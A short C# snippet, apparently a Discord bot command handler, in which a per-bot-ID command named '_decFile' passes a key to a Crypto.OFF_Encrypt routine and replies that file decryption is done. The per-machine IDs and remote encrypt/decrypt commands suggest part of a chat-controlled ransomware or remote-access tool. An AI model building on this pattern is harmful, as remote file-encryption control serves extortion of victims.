 [Command(_FIX_ID + "_decFile")]
0 references
public async Task DecryptFile([Remainder] string key)
{
Crypto.OFF_Encrypt(key);
await ReplyAsync("Bot " + _FIX_ID + " Decryp File Done");
}